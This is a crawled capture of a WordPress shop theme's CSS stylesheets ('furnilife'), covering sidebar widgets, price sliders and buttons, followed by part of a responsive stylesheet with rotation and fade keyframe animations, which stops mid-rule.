.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0
body_size: 3469
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.visible-large {
  display: block;
}
.visible-small {
